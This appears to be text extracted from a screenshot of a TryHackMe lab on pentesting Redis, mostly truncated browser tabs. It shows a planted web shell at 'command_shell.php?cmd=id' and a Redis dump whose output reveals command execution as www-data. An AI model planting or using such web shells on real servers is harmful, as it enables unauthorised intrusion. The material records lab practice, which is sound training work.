 TryHa...
10.10....
saudi...
saudi...
saudi...
saudi...
saudi...
~/Des...
Downl...
07:20 PM
EN
98%
New story – Medium
6379 - Pentesting Redis -
TryHackMe | Res
10.10.229.103/command_
Not secure | 10.10.229.103/command_shell.php?cmd=id
Vigenere Ciph...
ROT Cipher - R...
ind
Try It Online
How to Kill a Ru...
OffensiveSecur...
Buffer Overflo...
NetSecFocus T...
Linux Reverse...
»
REDIS0009� redis-ver 6.0.7� redis-bits�@� ctime� used-mem aof-preamble��� test uid=33(www-data) gid=33(www-data) groups=33(www-data) dbfilename
shell.php��5o�8 ��